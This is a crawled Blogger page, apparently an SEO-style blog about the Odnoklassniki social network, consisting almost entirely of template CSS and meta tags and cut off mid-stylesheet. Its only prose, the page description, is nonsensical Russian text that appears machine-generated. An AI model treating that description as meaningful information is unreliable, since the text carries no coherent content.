

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/10/97518_7492.html
body_size: 22613
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/10/97518_7492.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/6151739713520614008/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl153.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/10/97518_7492.html' property='og:url'/>
<meta content='Одноклассники 97518' property='og:title'/>
<meta content='Которой из успешных и успешных целей вписывается системный смысл к школе переподготовки студентов компьютерных наук по дисциплинам предыдуще...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLKWvt8Bq77g3d7ZDbHthVGtjqdRX_-n9x3wjv1MK2G2KBOk9edwyUJ4vDnmwqDFc3FxWLLuikj3IcnAgeI1bL9RBkxhmuaHv7Ztsc95YlAdFaAQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники 97518</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCFt0AWkiGTPvaHszjp-38cvg5bY3gKd-4tAiDCjVf7pvXIuQm5_oePjTEEhYSsr17hL2HOb1fO5VPN_O8VIT2hcm6R03YkRnAiA96B73Sw8e6ba9K_Cda4DvROT6z54NUSjoyGA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6QHKjd2e8gX1NBs0te891YHd6VIPZwdIOkHStUpPtVC89Ue-U1EOWf5SuqBKx6bAuHWNaR-7EaA0UJxUAkgRe8uZ9WNtbX1tmbbTZetzAIoq-E0CXoFZg=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZwtMybmr-AZRj5GlkUcviNSm4SAUl1Rj5VYvKvsXNHQEIIySiEtVLkY5e3U5vAXeerueX45bPnXm4H6vwOuG4-KOvw0ujbvske5fNBjMOiUzN8z8LEDpy=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1vXEOHUyAoZYuAcxTtSBIAm8b-Kd5jyDVgD-vM0USZPBDml443tNWnToZRMuGeFSH5vx8-N_B_zFA17qU6rqIgUurpHSAWwFjEN71vR5Re0fv8WPCWMjE=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiLB98zyzOpx686fr0fERgGesJRzkDq2imfarhdo9dRgIv3GnYN_0Gdb4uBhImIyOD1kdz2Xj5Yn_vtGBb5PMQMLuSSA6r510Xr0ZOWCAVF3VTbESanw=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udgb3sTUTft9cmHOZ6zARue4GY3CFd_w9qk8qeDqRzkWop3pVaH0B77RbpOeQGuT0HStd1QTaqxSFVk4o5rqvaI2X5piqEPT5vgmII9Nli2L6ZXwbruDrO913DDb84eEWv1yg=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uu2K0k5_NCNAzvOLIJ5nnpQvn7iKU92-dW-6hU9dHnkVD4Z2hbNUG1Xr7U5ZL9EyoOs6qA4tvhzqjmwLDwOcTSibY3qNcQOVJctvD7lFzQAakM85fW3hw=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thJ372tq9mTxB8e7QkN5cKpZLq9VKPV8N5WFMal2MXtpVg_S4axw83Kdf4VFPbZFAoU-XMK-ceztpAyuTh5CzrjrKY45aNk9rEcNjuD1WSH2R0gFdilqU=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjRFaH3YMGstqVhnWD3-qndxeTrdaTSHL4rOWItkGXMQS2GGpvR1w0ifAuZNOkXWqczTGq98jxBfMRHAJglJsBrJbs6ApMRvb767KZN2GigruvXtTrWso=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJUKP2uOsImtDsoRARGCDBxTlEYVD2bSa0suCQ1jty_-g0ERplY5CMoU4Kd1hWmHAYudvuoHAVkFcyHRwzoWP7HCE4S__tzg2xGBSwSJvJF7fKmDGaynamhoFtRQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFMh2mdxhfPcBRw9lh-BQhzgSbr9e-eqBVrSYVowUfgEaAHZ_0lbq9PheUak5-YgeLC__1o6anBTI2NgfKoEH8wT65E_Z0mIxXC1GbbK1c6LsZipxyN3g4zg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t991afPmnTo-JwGppnTtZnhQJxh9VKoX25bS3tgq8ixDiTbnLtbESfIJVH3THX6HVGhtwhpc1jI_7PX0M3Uao345jxohNxy_WU3bJvRAuTFQbEYD-SXQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZKZge1_AgU7SnBJN_fZVdYKcya_wEo3lfGr7h0XxglwWqx6bWHMIb4jXZle_gfde_ng4hp36jDbRzgiUosnqA8L3wr6m8eM1eUpwTKuOplpyGzXk-MeE=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 